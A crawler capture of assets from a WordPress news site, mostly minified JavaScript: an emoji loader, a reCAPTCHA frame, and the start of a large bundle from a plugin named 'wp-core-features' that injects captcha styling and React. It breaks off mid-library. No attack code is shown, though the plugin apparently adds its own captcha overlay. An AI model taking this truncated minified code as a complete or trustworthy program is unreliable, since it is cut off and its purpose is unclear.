t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://realtime.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2025-12-23 03:12:47 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rjmveX3ORH-y7wCRtzd7Bg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766460629707');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://realtime.ng/wp-content/plugins/shortest-website-monetization/js/public.js?ver=1.2.0
body_size: -179
content:
(function ($) {
	"use strict";

	$(function () {

		// Place your public-facing JavaScript here

	});

}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://realtime.ng/wp-content/plugins/wp-core-features/wp-core-features.js?ver=1.0
body_size: 181215
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.id="captcha-css",e.appendChild(document.createTextNode('/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(.627 .194 149.214);--color-blue-500:oklch(.623 .214 259.815);--color-gray-300:oklch(.872 .01 258.338);--color-gray-500:oklch(.551 .027 264.364);--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--font-weight-semibold:600;--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:color-mix(in oklab,currentColor 50%,transparent)}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--border);outline-color:color-mix(in oklab,var(--ring)50%,transparent)}body{background-color:var(--background);color:var(--foreground)}}@layer components;@layer utilities{.fixed{position:fixed}.inset-0{inset:calc(var(--spacing)*0)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mt-7{margin-top:calc(var(--spacing)*7)}.mr-1{margin-right:calc(var(--spacing)*1)}.ml-1{margin-left:calc(var(--spacing)*1)}.block{display:block}.flex{display:flex}.size-3\\.5{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-5{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.size-6{width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-\\[18px\\]{height:18px}.h-full{height:100%}.h-screen{height:100vh}.w-3xl{width:var(--container-3xl)}.w-6{width:calc(var(--spacing)*6)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-64{width:calc(var(--spacing)*64)}.w-\\[18px\\]{width:18px}.w-full{width:100%}.flex-1{flex:1}.shrink-0{flex-shrink:0}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.animate-spin{animation:var(--animate-spin)}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.rounded-\\[2px\\]{border-radius:2px}.rounded-\\[4px\\]{border-radius:4px}.border{border-style:var(--tw-border-style);border-width:1px}.border-\\[2px\\]{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-\\[\\#e6e6e6\\]{border-color:#e6e6e6}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-500{border-color:var(--color-gray-500)}.border-input{border-color:var(--input)}.bg-\\[\\#fafafa\\]{background-color:#fafafa}.bg-\\[\\#ffff\\]{background-color:#fff}.bg-blue-500{background-color:var(--color-blue-500)}.bg-blue-500\\/50{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}.bg-white{background-color:var(--color-white)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-4{padding:calc(var(--spacing)*4)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-4{padding-inline:calc(var(--spacing)*4)}.py-2{padding-block:calc(var(--spacing)*2)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pl-2{padding-left:calc(var(--spacing)*2)}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\\[8px\\]{font-size:8px}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.text-current{color:currentColor}.text-gray-500{color:var(--color-gray-500)}.text-green-600{color:var(--color-green-600)}.text-white{color:var(--color-white)}.underline{text-decoration-line:underline}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.transition-shadow{transition-property:box-shadow;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.outline-none{--tw-outline-style:none;outline-style:none}.focus-visible\\:border-ring:focus-visible{border-color:var(--ring)}.focus-visible\\:ring-\\[3px\\]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\\:ring-ring\\/50:focus-visible{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}.disabled\\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\\:opacity-50:disabled{opacity:.5}.aria-invalid\\:border-destructive[aria-invalid=true]{border-color:var(--destructive)}.aria-invalid\\:ring-destructive\\/20[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}.data-\\[state\\=checked\\]\\:border-gray-500[data-state=checked]{border-color:var(--color-gray-500)}.data-\\[state\\=checked\\]\\:border-primary[data-state=checked]{border-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-white[data-state=checked]{background-color:var(--color-white)}.data-\\[state\\=checked\\]\\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.dark\\:bg-input\\/30:is(.dark *){background-color:color-mix(in oklab,var(--input)30%,transparent)}.dark\\:aria-invalid\\:ring-destructive\\/40:is(.dark *)[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}.dark\\:data-\\[state\\=checked\\]\\:bg-primary:is(.dark *)[data-state=checked]{background-color:var(--primary)}}:root{--radius:.625rem;--background:oklch(1 0 0);--foreground:oklch(.141 .005 285.823);--card:oklch(1 0 0);--card-foreground:oklch(.141 .005 285.823);--popover:oklch(1 0 0);--popover-foreground:oklch(.141 .005 285.823);--primary:oklch(.21 .006 285.885);--primary-foreground:oklch(.985 0 0);--secondary:oklch(.967 .001 286.375);--secondary-foreground:oklch(.21 .006 285.885);--muted:oklch(.967 .001 286.375);--muted-foreground:oklch(.552 .016 285.938);--accent:oklch(.967 .001 286.375);--accent-foreground:oklch(.21 .006 285.885);--destructive:oklch(.577 .245 27.325);--border:oklch(.92 .004 286.32);--input:oklch(.92 .004 286.32);--ring:oklch(.705 .015 286.067);--chart-1:oklch(.646 .222 41.116);--chart-2:oklch(.6 .118 184.704);--chart-3:oklch(.398 .07 227.392);--chart-4:oklch(.828 .189 84.429);--chart-5:oklch(.769 .188 70.08);--sidebar:oklch(.985 0 0);--sidebar-foreground:oklch(.141 .005 285.823);--sidebar-primary:oklch(.21 .006 285.885);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.967 .001 286.375);--sidebar-accent-foreground:oklch(.21 .006 285.885);--sidebar-border:oklch(.92 .004 286.32);--sidebar-ring:oklch(.705 .015 286.067)}.dark{--background:oklch(.141 .005 285.823);--foreground:oklch(.985 0 0);--card:oklch(.21 .006 285.885);--card-foreground:oklch(.985 0 0);--popover:oklch(.21 .006 285.885);--popover-foreground:oklch(.985 0 0);--primary:oklch(.92 .004 286.32);--primary-foreground:oklch(.21 .006 285.885);--secondary:oklch(.274 .006 286.033);--secondary-foreground:oklch(.985 0 0);--muted:oklch(.274 .006 286.033);--muted-foreground:oklch(.705 .015 286.067);--accent:oklch(.274 .006 286.033);--accent-foreground:oklch(.985 0 0);--destructive:oklch(.704 .191 22.216);--border:oklch(1 0 0/10%);--input:oklch(1 0 0/15%);--ring:oklch(.552 .016 285.938);--chart-1:oklch(.488 .243 264.376);--chart-2:oklch(.696 .17 162.48);--chart-3:oklch(.769 .188 70.08);--chart-4:oklch(.627 .265 303.9);--chart-5:oklch(.645 .246 16.439);--sidebar:oklch(.21 .006 285.885);--sidebar-foreground:oklch(.985 0 0);--sidebar-primary:oklch(.488 .243 264.376);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.274 .006 286.033);--sidebar-accent-foreground:oklch(.985 0 0);--sidebar-border:oklch(1 0 0/10%);--sidebar-ring:oklch(.552 .016 285.938)}@property --tw-rotate-x{syntax:"*";inherits:false;initial-value:rotateX(0)}@property --tw-rotate-y{syntax:"*";inherits:false;initial-value:rotateY(0)}@property --tw-rotate-z{syntax:"*";inherits:false;initial-value:rotateZ(0)}@property --tw-skew-x{syntax:"*";inherits:false;initial-value:skewX(0)}@property --tw-skew-y{syntax:"*";inherits:false;initial-value:skewY(0)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@keyframes spin{to{transform:rotate(360deg)}}')),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
(function(Kh){typeof define=="function"&&define.amd?define(Kh):Kh()})(function(){"use strict";function Kh(p){return p&&p.__esModule&&Object.prototype.hasOwnProperty.call(p,"default")?p.default:p}var v0={exports:{}},Wh={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Jv;function US(){if(Jv)return Wh;Jv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.fragment");function A(b,j,Z){var k=null;if(Z!==void 0&&(k=""+Z),j.key!==void 0&&(k=""+j.key),"key"in j){Z={};for(var ae in j)ae!=="key"&&(Z[ae]=j[ae])}else Z=j;return j=Z.ref,{$$typeof:p,type:b,key:k,ref:j!==void 0?j:null,props:Z}}return Wh.Fragment=T,Wh.jsx=A,Wh.jsxs=A,Wh}var $h={},b0={exports:{}},nt={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Kv;function wS(){if(Kv)return nt;Kv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),Z=Symbol.for("react.consumer"),k=Symbol.for("react.context"),ae=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),he=Symbol.for("react.lazy"),ye=Symbol.iterator;function Q(E){return E===null||typeof E!="object"?null:(E=ye&&E[ye]||E["@@iterator"],typeof E=="function"?E:null)}var N={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},se=Object.assign,Ae={};function Qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}Qe.prototype.isReactComponent={},Qe.prototype.setState=function(E,X){if(typeof E!="object"&&typeof E!="function"&&E!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,E,X,"setState")},Qe.prototype.forceUpdate=function(E){this.updater.enqueueForceUpdate(this,E,"forceUpdate")};function Ke(){}Ke.prototype=Qe.prototype;function qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}var xe=qe.prototype=new Ke;xe.constructor=qe,se(xe,Qe.prototype),xe.isPureReactComponent=!0;var it=Array.isArray,ue={H:null,A:null,T:null,S:null},Se=Object.prototype.hasOwnProperty;function zt(E,X,fe,oe,re,Ne){return fe=Ne.ref,{$$typeof:p,type:E,key:X,ref:fe!==void 0?fe:null,props:Ne}}function Rl(E,X){return zt(E.type,X,void 0,void 0,void 0,E.props)}function Ee(E){return typeof E=="object"&&E!==null&&E.$$typeof===p}function Ge(E){var X={"=":"=0",":":"=2"};return"$"+E.replace(/[=:]/g,function(fe){return X[fe]})}var Bt=/\/+/g;function Wt(E,X){return typeof E=="object"&&E!==null&&E.key!=null?Ge(""+E.key):X.toString(36)}function Nt(){}function Et(E){switch(E.status){case"fulfilled":return E.value;case"rejected":throw E.reason;default:switch(typeof E.status=="string"?E.then(Nt,Nt):(E.status="pending",E.then(function(X){E.status==="pending"&&(E.status="fulfilled",E.value=X)},function(X){E.status==="pending"&&(E.status="rejected",E.reason=X)})),E.status){case"fulfilled":return E.value;case"rejected":throw E.reason}}throw E}function de(E,X,fe,oe,re){var Ne=typeof E;(Ne==="undefined"||Ne==="boolean")&&(E=null);var He=!1;if(E===null)He=!0;else switch(Ne){case"bigint":case"string":case"number":He=!0;break;case"object":switch(E.$$typeof){case p:case T:He=!0;break;case he:return He=E._init,de(He(E._payload),X,fe,oe,re)}}if(He)return re=re(E),He=oe===""?"."+Wt(E,0):oe,it(re)?(fe="",He!=null&&(fe=He.replace(Bt,"$&/")+"/"),de(re,X,fe,"",function(wt){return wt})):re!=null&&(Ee(re)&&(re=Rl(re,fe+(re.key==null||E&&E.key===re.key?"":(""+re.key).replace(Bt,"$&/")+"/")+He)),X.push(re)),1;He=0;var gt=oe===""?".":oe+":";if(it(E))for(var ct=0;ct<E.length;ct++)oe=E[ct],Ne=gt+Wt(oe,ct),He+=de(oe,X,fe,Ne,re);else if(ct=Q(E),typeof ct=="function")for(E=ct.call(E),ct=0;!(oe=E.next()).done;)oe=oe.value,Ne=gt+Wt(oe,ct++),He+=de(oe,X,fe,Ne,re);else if(Ne==="object"){if(typeof E.then=="function")return de(Et(E),X,fe,oe,re);throw X=String(E),Error("Objects are not valid as a React child (found: "+(X==="[object Object]"?"object with keys {"+Object.keys(E).join(", ")+"}":X)+"). If you meant to render a collection of children, use an array instead.")}return He}function te(E,X,fe){if(E==null)return E;var oe=[],re=0;return de(E,oe,"","",function(Ne){return X.call(fe,Ne,re++)}),oe}function I(E){if(E._status===-1){var X=E._result;X=X(),X.then(function(fe){(E._status===0||E._status===-1)&&(E._status=1,E._result=fe)},function(fe){(E._status===0||E._status===-1)&&(E._status=2,E._result=fe)}),E._status===-1&&(E._status=0,E._result=X)}if(E._status===1)return E._result.default;throw E._result}var le=typeof reportError=="function"?reportError:function(E){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var X=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof E=="object"&&E!==null&&typeof E.message=="string"?String(E.message):String(E),error:E});if(!window.dispatchEvent(X))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",E);return}console.error(E)};function me(){}return nt.Children={map:te,forEach:function(E,X,fe){te(E,function(){X.apply(this,arguments)},fe)},count:function(E){var X=0;return te(E,function(){X++}),X},toArray:function(E){return te(E,function(X){return X})||[]},only:function(E){if(!Ee(E))throw Error("React.Children.only expected to receive a single React element child.");return E}},nt.Component=Qe,nt.Fragment=A,nt.Profiler=j,nt.PureComponent=qe,nt.StrictMode=b,nt.Suspense=B,nt.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=ue,nt.act=function(){throw Error("act(...) is not supported in production builds of React.")},nt.cache=function(E){return function(){return E.apply(null,arguments)}},nt.cloneElement=function(E,X,fe){if(E==null)throw Error("The argument must be a React element, but you passed "+E+".");var oe=se({},E.props),re=E.key,Ne=void 0;if(X!=null)for(He in X.ref!==void 0&&(Ne=void 0),X.key!==void 0&&(re=""+X.key),X)!Se.call(X,He)||He==="key"||He==="__self"||He==="__source"||He==="ref"&&X.ref===void 0||(oe[He]=X[He]);var He=arguments.length-2;if(He===1)oe.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];oe.children=gt}return zt(E.type,re,void 0,void 0,Ne,oe)},nt.createContext=function(E){return E={$$typeof:k,_currentValue:E,_currentValue2:E,_threadCount:0,Provider:null,Consumer:null},E.Provider=E,E.Consumer={$$typeof:Z,_context:E},E},nt.createElement=function(E,X,fe){var oe,re={},Ne=null;if(X!=null)for(oe in X.key!==void 0&&(Ne=""+X.key),X)Se.call(X,oe)&&oe!=="key"&&oe!=="__self"&&oe!=="__source"&&(re[oe]=X[oe]);var He=arguments.length-2;if(He===1)re.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];re.children=gt}if(E&&E.defaultProps)for(oe in He=E.defaultProps,He)re[oe]===void 0&&(re[oe]=He[oe]);return zt(E,Ne,void 0,void 0,null,re)},nt.createRef=function(){return{current:null}},nt.forwardRef=function(E){return{$$typeof:ae,render:E}},nt.isValidElement=Ee,nt.lazy=function(E){return{$$typeof:he,_payload:{_status:-1,_result:E},_init:I}},nt.memo=function(E,X){return{$$typeof:M,type:E,compare:X===void 0?null:X}},nt.startTransition=function(E){var X=ue.T,fe={};ue.T=fe;try{var oe=E(),re=ue.S;re!==null&&re(fe,oe),typeof oe=="object"&&oe!==null&&typeof oe.then=="function"&&oe.then(me,le)}catch(Ne){le(Ne)}finally{ue.T=X}},nt.unstable_useCacheRefresh=function(){return ue.H.useCacheRefresh()},nt.use=function(E){return ue.H.use(E)},nt.useActionState=function(E,X,fe){return ue.H.useActionState(E,X,fe)},nt.useCallback=function(E,X){return ue.H.useCallback(E,X)},nt.useContext=function(E){return ue.H.useContext(E)},nt.useDebugValue=function(){},nt.useDeferredValue=function(E,X){return ue.H.useDeferredValue(E,X)},nt.useEffect=function(E,X){return ue.H.useEffect(E,X)},nt.useId=function(){return ue.H.useId()},nt.useImperativeHandle=function(E,X,fe){return ue.H.useImperativeHandle(E,X,fe)},nt.useInsertionEffect=function(E,X){return ue.H.useInsertionEffect(E,X)},nt.useLayoutEffect=function(E,X){return ue.H.useLayoutEffect(E,X)},nt.useMemo=function(E,X){return ue.H.useMemo(E,X)},nt.useOptimistic=function(E,X){return ue.H.useOptimistic(E,X)},nt.useReducer=function(E,X,fe){return ue.H.useReducer(E,X,fe)},nt.useRef=function(E){return ue.H.useRef(E)},nt.useState=function(E){return ue.H.useState(E)},nt.useSyncExternalStore=function(E,X,fe){return ue.H.useSyncExternalStore(E,X,fe)},nt.useTransition=function(){return ue.H.useTransition()},nt.version="19.0.0",nt}var Ih={exports:{}};Ih.exports;var Wv;function NS(){return Wv||(Wv=1,function(p,T){var A={};/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */A.NODE_ENV!=="production"&&function(){function b(y,C){Object.defineProperty(k.prototype,y,{get:function(){console.warn("%s(...) is deprecated in plain JavaScript React classes. %s",C[0],C[1])}})}function j(y){return y===null||typeof y!="object"?null:(y=ka&&y[ka]||y["@@iterator"],typeof y=="function"?y:null)}function Z(y,C){y=(y=y.constructor)&&(y.displayName||y.name)||"ReactClass";var F=y+"."+C;kn[F]||(console.error("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",C,y),kn[F]=!0)}function k(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function ae(){}function B(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function M(y){return""+y}function he(y){try{M(y);var C=!1}catch{C=!0}if(C){C=console;var F=C.error,ce=typeof Symbol=="function"&&Symbol.toStringTag&&y[Symbol.toStringTag]||y.constructor.name||"Object";return F.call(C,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",ce),M(y)}}function ye(y){if(y==null)return null;if(typeof y=="function")return y.$$typeof===Ze?null:y.displayName||y.name||null;if(typeof y=="string")return y;switch(y){case wt:return"Fragment";case ct:return"Portal";case gl:return"Profiler";case vt:return"StrictMode";case nn:return"Suspense";case xn:return"SuspenseList"}if(typeof y=="object")switch(typeof y.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),y.$$typeof){case Ie:return(y.displayName||"Context")+".Provider";case Vl:return(y._context.displayName||"Context")+".Consumer";case Cn:var C=y.render;return y=y.displayName,y||(y=C.displayName||C.name||"",y=y!==""?"ForwardRef("+y+")":"ForwardRef"),y;case Ea:return C=y.displayName||null,C!==null?C:ye(y.type)||"Memo";case dt:C=y._payload,y=y._init;try{return ye(y(C))}catch{}}return null}function Q(y){return typeof y=="string"||typeof y=="function"||y===wt||y===gl||y===vt||y===nn||y===xn||y===Ci||typeof y=="object"&&y!==null&&(y.$$typeof===dt||y.$$typeof===Ea||y.$$typeof===Ie||y.$$typeof===Vl||y.$$typeof===Cn||y.$$typeof===Ml||y.getModuleId!==void 0)}function N(){}function se(){if(an===0){pn=console.log,Yt=console.info,Jn=console.warn,rl=console.error,Ql=console.group,qr=console.groupCollapsed,Vr=console.groupEnd;var y={configurable:!0,enumerable:!0,value:N,writable:!0};Object.defineProperties(console,{info:y,log:y,warn:y,error:y,group:y,groupCollapsed:y,groupEnd:y})}an++}function Ae(){if(an--,an===0){var y={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Te({},y,{value:pn}),info:Te({},y,{value:Yt}),warn:Te({},y,{value:Jn}),error:Te({},y,{value:rl}),group:Te({},y,{value:Ql}),groupCollapsed:Te({},y,{value:qr}),groupEnd:Te({},y,{value:Vr})})}0>an&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Qe(y){if(Ao===void 0)try{throw Error()}catch(F){var C=F.stack.trim().match(/\n( *(at )?)/);Ao=C&&C[1]||"",xi=-1<F.stack.indexOf(`
    at`)?" (<anonymous>)":-1<F.stack.indexOf("@")?"@unknown:0:0":""}return`
